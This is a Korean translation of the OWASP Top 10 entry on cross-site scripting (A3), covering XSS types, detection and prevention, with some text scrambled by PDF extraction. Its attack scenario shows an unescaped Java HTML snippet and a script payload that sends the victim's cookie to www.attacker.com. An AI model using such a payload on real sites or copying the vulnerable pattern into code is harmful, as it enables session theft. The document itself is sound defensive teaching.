 특정 애플리케이션
공격 가능성
평균
취약점 분포
매우 광범위
탐지 가능성
쉬움
영향도
중간
특정 애플리케이션
/ 사업
외부 사용자, 내부 사
용자 및 관리자를 포
함하여 시스템에 신
뢰할 수 없는 데이터
를 보낼 수 있는 사람
을 고려해야 한다.
공격자는 브라우저
에서 인터프리터를
공격할 수 있는 텍스
트 기반 공격 스크립
트를 전송한다. 데이
터베이스에서 오는
내부 데이터뿐만 아
니라 거의 모든 형태
의 데이터가 공격에
활용될 수 있다.
XSS는 가장 널리 알려진 웹 애플리케이션 보
안 결함이다. XSS는 애플리케이션에서 브라
우저로 전송하는 페이지에서 사용자가 입력
하는 데이터를 검증하거나 이스케이핑하지
않을 때 발생한다. XSS 결함은 3가지 종류가
있는 것으로 알려져 있다. 1) 저장 XSS, 2) 반
사 XSS, 3) DOM 기반 XSS.
대부분의 XSS 결함은 시험 또는 코드 분석을
통해 쉽게 검출할 수 있다.
공격자는 사용자 세
션 하이재킹, 웹사이
트 변조, 공격 콘텐츠
삽입, 사용자 리디렉
션, 악성코드를 사용
한 사용자 브라우저
를 하이재킹하기 위
하여 피해자 브라우
저에서 스크립트를
실행할 수 있다.
영향 받는 시스템의
사업적 가치와 처리
되는 모든 데이터를
고려해야 한다.
또한 취약점이 일반
에게 공개될 경우에
사업적 영향을 고려
해야 한다.
공격 시나리오 예시
애플리케이션은 아래와 같이 유효성 검사 또는 이스케이핑 없이
다음의 HTML 조각(snippet)을 구성에서 신뢰할 수 없는 데이터를
사용한다:
(String) page += "<input name='creditcard' type='TEXT‘
value='" + request.getParameter("CC") + "'>";
공격자는 자신의의 브라우저에서 ‘CC’ 매개변수를 수정한다:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
이 경우 피해자의 세션 ID가 공격자의 웹사이트로 전송되며,
공격자가 사용자의 현재 세션을 이용할 수 있다.
또한 공격자는 XSS를 사용해서 애플리케이션이 적용한 자동화된
CSRF 방어를 무력화할 수 있다. A8 CSRF 정보 참고.
XSS 취약성 확인 방법
출력 페이지에서 해당 입력 값을 포함하기 전에, 모든 사용자가
제공한 입력이 제대로 이스케이프 되었는 지 확인하지 않거나,
입력 유효성검사를 통해 안전을 검증하지 않는다면 XSS에
취약하다. 적절한 출력 값 이스케이핑 또는 유효성 검사 없이,
브라우저에서 입력이 되면 활성화된 콘텐츠로 처리된다.
동적으로 페이지를 업데이트하는데 Ajax를 사용하는 경우,
여러분은 안전한 JavaScript APIs 를 사용하고 있는가? 안전하지
않은 자바스크립트 API에 대한 인코딩 또는 유효성 검사도 해야
한다.
자동화된 도구는 자동적으로 일부 XSS 문제점을 발견할 수 있다.
하지만, 각각의 애플리케이션은 다른 방식으로 출력 페이지를
구축하고, 자바스크립트, ActiveX, 플래쉬 및 실버라이트 등과
같은 다른 브라우저 인터프리터를 사용하기 때문에, 자동 탐지는
어렵다. 따라서, 자동 접근 방식뿐만 아니라, 전체적인 범위에서
수동으로 코드를 검토하고, 침투시험이 필요하다.
자동화된 도구로 Ajax와 같은 웹 2.0 기술에서 XSS를 탐지하는 것
은 더욱 어렵다.
참고 문서
OWASP
• OWASP XSS 예방 참고쪽지
• OWASP DOM 기반 XSS 예방 참고쪽지
• OWASP 크로스 사이트 스크립팅 아티클
• ESAPI 인코더 API
• ASVS: 출력 인코딩/이스케이핑 요구사항(V6)
• OWASP AntiSamy: Sanitization Library
• 테스팅 가이드: 1st 3 Chapters on Data Validation Testing
• OWASP 코드 리뷰 가이드: Chapter on XSS Review
• OWASP XSS 필터 우회 참고쪽지
외부
• CWE 79 항목 : 크로스 사이트 스크립팅g
XSS 예방 방법
XSS를 방지하려면, 활성 브라우저 콘텐츠와 신뢰할 수 없는
데이터를 분리해야 한다.
1. 선호하는 방법은 HTML 문맥(본문, 속성, 자바스크립트, CSS,
또는 URL)에 따라 모든 신뢰할 수 없는 데이터를 올바르게
이스케이핑하는 것이다. 데이터 이스케이핑 기술에 필요한
자세한 내용은 OWASP XSS 예방 참고쪽지를 참고하기
바란다.
2. 또한 XSS를 방지하기 위해서는 입력 값 검증 시 포지티브
또는 “화이트리스트” 방식을 권장한다. 하지만 많은
애를리케이션에서 입력 값에 특수 문자가 필요하므로,
완벽하게 방어되지는 않는다. 이러한 유효성 검사는
입력으로 승인하기 전에 가능하면, 해당 데이터에 대한 길이,
문자, 형식 및 사업적 규칙 유효성을 검사해야 한다.
3. 풍부한 콘텐츠, OWASP AntiSamy 또는 Java HTML Sanitizer
Project와 같은 auto-sanitization 라이브러리를 고려해야 한다.
4. XSS를 방어하기 위하여, 전체 사이트에 콘텐츠 보안 정책
(CSP)을 고려해야 한다.
A3 크로스 사이트 스크립팅 (XSS)
보안
취약성
공격
방법
기술적
영향위협원
사업적
영향
 